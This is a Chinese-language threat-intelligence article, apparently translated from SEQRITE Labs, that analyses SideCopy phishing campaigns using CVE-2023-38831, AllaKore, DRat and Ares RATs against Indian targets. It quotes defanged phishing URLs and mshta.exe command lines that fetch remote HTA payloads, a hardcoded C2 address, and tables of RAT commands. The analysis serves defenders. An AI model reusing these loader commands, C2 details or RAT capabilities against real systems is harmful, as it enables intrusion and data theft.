SEQRITE Labs APT-Team的研究人员在过去的几个月里发现了多次SideCopy针对他国职能机构和实体的网络攻击活动。这个网络威胁组织目前正在利用近期曝出的WinRAR漏洞CVE-2023-38831来部署AllaKore RAT、DRat和其他Payload。SideCopy用来托管Payload的域名被使用了很多次,解析后发现是相同的IP地址。

除此之外,它还会部署一种名为Ares RAT的Linux变种(一个开源代理),研究人员在其Stager Payload中发现了与威胁组织Transparent Tribe (APT36) 相关的代码,表明SideCopy和APT36使用相同的诱饵和命名约定同时进行多平台攻击,共享基础设施和代码,以攻击印度目标。

在本文中,我们将深入分析与该组织相关的两个攻击活动,并提供对应的技术细节。

我们所要分析的第一个SideCopy攻击活动主要通过网络钓鱼链接进行传播,该链接将下载一个名为“Homosexuality – Indian Armed Forces.”的文档。诱饵文档跟NSRO有关,标题为“ACR.pdf”或“ACR_ICR_ECR_Form_for_Endorsement_New_Policy.pdf”:

有趣的是,我们发现Ares RAT的Linux变种也使用了相同的诱饵PDF,这种情况是我们在8月份最后一周的VirusTotal报告样本中发现的。如下图所示,SideCopy威胁行为者所使用的两个入侵域名都解析为了相同的IP地址。他们四月份所使用的域名ssynergy[.]in和五月份所使用的域名elfinindia[.]com也都指向了相同的IP地址。除此之外,他们托管在不同域名上的文档文件都具有相同的文件名称,这也表明了入侵域名重用的情况。

网络钓鱼URL主要针对的是Windows系统,指向的域名为sunfireglobal[.]in,解析后的IP地址为162.241.85[.]104,而这个域名在本文发稿时已经不再有效了。URL如下:

hxxps://sunfireglobal[.]in/public/core/homo/Homosexuality%20-%20Indian%20Armed%20Forces.zip(向右滑动,查看更多)



其中包含了一个恶意快捷方式,文件名包含双扩展名,文件名为“Homosexuality – Indian Armed Forces .pdf.lnk”,这个快捷方式将触发一个远程HTA文件:

C:\Windows\System32\mshta.exe “hxxps://sunfireglobal[.]in/public/assests/files/db/acr/” && tar.exe(向右滑动,查看更多)

它包含了两个以Base64编码的嵌入式文件:一个是诱饵PDF,另一个是DLL。HTA文件中的变化非常小,基本保持不变,即检查.NET版本、获取安装的反病毒产品信息、解码和在内存中运行DLL。

DLL(preBotHta)打开诱饵文件后,它会向同一个域名发出信标,并将HTA和最终DLL内容下载到它们的目标路径。下载的HTA将保存到TEMP文件夹中,文件名为“seqrite.jpg”,随后会被移动到目标文件夹并执行最终的DLL Payload。

接下来,恶意软件会将合法的Windows应用程序(例如credwiz.exe或rekeywiz.exe)拷贝到目标旁边以实现DLL侧加载。针对持久化感染,恶意软件主要通过启动菜单或运行注册表键来在目标系统重启之后加载最终的RAT Payload。

另一个同名的文档文件(“Homosexuality – Indian Armed Forces.zip”)中包含了一个ELF文件,它会使用名为occoman[.]com的域名进行传播,该域名解析后的IP地址与sunfireglobal[.].in的相同:

下图显示的是这个恶意软件伪装成其他PDF时所使用的文件名称:

使用IDA结合GoReSym插件,我们可以从二进制文件中提取出函数元数据,并分析出恶意软件感染的第一阶段执行流程:

1、创建一个crontab通过系统重启后以当前用户名实现持久化感染;

2、将诱饵文件下载到目标目录“/.local/share”中并打开它;

3、将Ares代理下载到“/.local/share/updates”并执行;

提取出最终PyInstaller Payload中的内容之后,我们发现了两个有意思的Python编译文件(agent.pyc和config.pyc)。对它们进行分析后,我们看到了一个名为Ares的开源Python RAT。它在ping服务器时所使用的URL格式如下:

hxxps://(host)/api/(uid)/hello

其中包括与目标设备相关的平台、主机名和与噢那个户名信息,并支持下列13种C2通信命令:

命令 | 描述 |

upload | 向服务器上传一个本地文件 |

download | 通过HTTP(s)下载一个文件 |

zip | 创建一个文件或目录的压缩文档 |

cd | 修改当前目录 |

screenshot | 获取屏幕截图并上传至服务器 |

python | 运行一个Python命令或Python文件 |

persist | 通过自动启动目录安装代理 |

clean | 卸载代理 |

exit | 终止代理运行 |

crack | 移除持久化感染并终止代理运行 |

listall | 查看文件目录并上传至服务器 |

help | 显示帮助信息 |

<command> | 执行一个Shell命令并返回输出结果 |

除了将名称从ares更改为gedit之外,我们在代理中没有观察到任何重大变化,代理使用的服务器硬编码在配置文件中,地址为161.97.151[.]200:7015,并且代理和配置脚本都指向了同一个名为“lee”的代理。

配置文件:

代理脚本代码段:

这个Payload也被命名为了“bossupdate”,这种明明风格我们也在Poseidon和Transparent Tribe这些威胁行为者所使用的恶意代码中见过,即以“boss”作为前缀来命名。

在我们所观察到的第二个SideCopy攻击活动中,共享IP的不仅只有域名,而且还有C2基础设施。在此攻击场景下,SideCopy威胁行为者利用了网络钓鱼技术来利用近期被曝的WinRAR漏洞CVE-2023-38831。攻击者的网络钓鱼链接会在目标用户设备上下载一个恶意压缩文档,当用户打开文档后,会看到一个PDF文件和一个同名的文件夹。

用户一旦打开PDF便会触发漏洞,并通过WinRAR应用程序的ShellExecute功能悄悄启动文件夹内的Payload。诱饵PDF与一个名为“全印度非公报军官协会”(AIANGOs)有关,而该组织此前曾向印度国防部提交过一项和平计划。下图显示的是诱饵文件内容:

文件夹中的Payload就是AllaKore RAT代理,它具有窃取系统信息、键盘记录、屏幕截图、上传和下载文件、远程访问目标设备以发送命令和上传被盗数据到C2服务器等功能。除此之外,这个C2基础设施还与入侵域名共享IP地址。下图显示的是该场景下的感染链:

其中,网络钓鱼URL指向域名rockwellroyalhomes[.]com,解析后的IP地址为103.76.231[.]95,URL链接如下:

hxxps://www.rockwellroyalhomes.com/js/FL/DocScanner-Oct.zip(向右滑动,查看更多)

其中包含了一个双扩展名的恶意快捷方式,名为“DocScanner-Oct.zip .pdf.lnk”,它会触发下面这个远程HTA文件:

C:\Windows\System32\mshta.exe hxxps://www.rockwellroyalhomes.com/js/content/ & mshta.exe(向右滑动,查看更多)

该文件包含了三个Base64编码的嵌入式文件,即诱饵PDF、DLL和EXE。恶意软件首先会对目标设备上安装的反病毒产品进行检查,然后打开诱饵PDF并投放最终的DRat Payload(一种新型的远程访问木马):

d:\Projects\C#\D-Rat\DRat Client\Tenure\obj\Release\MSEclipse.pdb(向右滑动,查看更多)

该RAT支持下列13种控制命令:

解码命令 | 功能描述 |

getInformitica | 发送系统信息 – 用户 & 系统名称, 时间戳, 启动路径 |

sup | 发送一个‘supconfirm’消息并开始接收命令 |

close | 发送一个‘closure’消息并关闭连接 |

Kaamindina | 检测运行状态 |

del | 删除指定目录或文件并发送确认信息 |

enterPath | 进入一个指定目录并发送每一个文件或子目录的属性信息 |

backPath | 发送当前工作目录 |

driveList | 获取磁盘信息和DeviceID: · ‘SELECT * FROM Win32_LogicalDisk WHERE DriveType = 3’ |

fdl | 上传文件属性 |

fdIConfirm | 上传文件 |

fup | 下载文件 |

fupexec | 下载和执行 (1) |

supexec | 下载和执行 (2) |

SideCopy利用0 day漏洞扩大了其武器库,毫无疑问,该威胁组织还会继续优化其攻击链、诱饵Payload和相关基础设施。除了这两个活动之外,研究人员也发现了该威胁组织同时针对Windows和Linux平台的恶意活动,相关的入侵威胁指标IoC请查看文末附录内容。

如有侵权请联系:admin#unsafe.sh